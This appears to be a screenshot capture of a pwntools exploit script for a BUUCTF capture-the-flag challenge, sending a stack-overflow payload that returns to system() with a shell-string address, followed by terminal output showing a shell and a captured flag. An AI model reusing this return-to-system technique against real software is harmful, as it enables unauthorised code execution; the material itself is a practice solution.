 285 c =remote("node4.buuoj.cn",28642)
286 context.arch = 'i386'
287 c.recvuntil(b"Please input admin password:")
288 c.sendline(b"administrator")
289
290 c.sendline(b'1')
291 c.recvuntil(b'Please input new log info:')
292
293 system_plt= 0x80484d0
294 scanf_plt = 0x8048500
295 buf = 0x0804A034
296 scanf_argv = 0x080489DB
297 pop =0x0804871f
298 sh_addr =0x080482ea
299 payload = b'a'*0x4c + p32(system_plt) + p32(0xdeedbeef) + p32(sh_addr)
300 c.sendline(payload)
301 c.sendline(b'4')
302
问题 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU
[+] Opening connection to node4.buuoj.cn on port 28642: Done
[*] Switching to interactive mode
Input your operation:
1.Add a log.
2.Display all logs.
3.Print all logs.
0.Exit
:The flag is your log:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
$ cat flag
flag{326285a5-1e4f-429f-b154-88fccb6b3c77}